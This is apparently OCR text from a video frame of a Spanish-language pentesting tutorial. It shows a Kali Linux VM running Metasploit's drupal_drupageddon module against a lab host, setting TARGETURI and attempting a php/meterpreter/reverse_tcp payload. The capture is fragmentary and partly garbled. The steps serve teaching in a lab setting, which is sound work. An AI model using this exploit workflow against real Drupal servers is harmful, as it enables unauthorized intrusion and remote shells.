 Kali-Linux-2020.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
cudi
[Index of / - Mozil... kali@kali: ~ Shell No. 1
Shell No.1
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:por
RHOSTS 10.0.2.4 yes The target host(s), range CIDR identi
'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf5 exploit(multi/http/drupal_drupageddon) > set TARGETURI /drupal/
TARGETURI => /drupal/
msf5 exploit(multi/http/drupal_drupageddon) > set PAYLOAD t
[-] The value specified for PAYLOAD is not valid.
msf5 exploit(multi/http/drupal_drupageddon) > 15 php/meterpreter/reverse_tcp Interrupt: use the
'exit' command to quit
msf5 exploit(multi/http/drupal_drupageddon) >
Karina Astudillo
G
OR
CTRL DERECHA
17:32
2/7/2020